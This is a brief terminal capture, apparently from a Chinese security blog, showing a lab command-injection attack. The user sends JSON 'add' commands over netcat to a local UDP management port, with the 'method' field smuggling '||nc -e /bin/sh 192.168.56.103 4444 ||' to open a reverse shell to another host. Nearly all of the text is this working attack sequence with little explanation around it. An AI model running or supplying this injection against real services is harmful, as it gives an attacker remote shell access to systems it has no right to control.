 [nodeadmin@localhost ~]$ id
id
uid=1001(nodeadmin) gid=1001(nodeadmin) groups=1001(nodeadmin)
[nodeadmin@localhost ~]$
[nodeadmin@localhost ~]$ nc -u 127.0.0.1 8839
nc -u 127.0.0.1 8839
add: {“server_port":8003, "password":"test", "method":"||nc -e /bin/sh 192.168.56.103 4444 ||"}
add: {“server_port":8003, "password":"test", "method":"||nc -e /bin/sh 192.168.56.103 4444 ||"}
err
add: {"server_port":8003, "password":"test", "method":"||nc -e /bin/sh 192.168.56.103 4444 ||"}
add: {"server_port":8003, "password":"test", "method":"||nc -e /bin/sh 192.168.56.103 4444 ||"}
大余安全
https://blog.csdn.net/qq_34801745